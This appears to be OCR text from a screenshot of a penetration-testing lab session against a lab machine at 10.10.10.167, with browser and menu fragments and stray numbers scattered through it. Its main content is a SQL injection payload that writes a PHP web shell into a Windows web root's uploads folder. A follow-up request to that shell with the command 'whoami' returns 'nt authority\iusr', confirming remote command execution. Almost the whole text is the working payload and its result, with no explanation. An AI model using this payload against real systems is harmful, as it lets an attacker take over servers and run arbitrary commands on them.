 [~] Injection -> ' union select 1,2,"<?php echo \"<pre>\" . shell_exec($_REQUEST[\"cmd\"]) . \"</pre>\"; ?>",4,5,6 into outfile
"c:\\Inetpub\\wwwroot\\uploads\\cmd.php"-- -
Error: SQLSTATE[HY000]: General error
[~] Injection ->
VPN - root's tasks Reconnaissance - Enumeration
10.10.10.167/uploads/cmd.ph
Not Secure 10.10.10.167/uploads/cmd.php?cmd=whoami 5
Import bookmarks... Hacking Playground
1 2
nt authority\iusr
4 5 6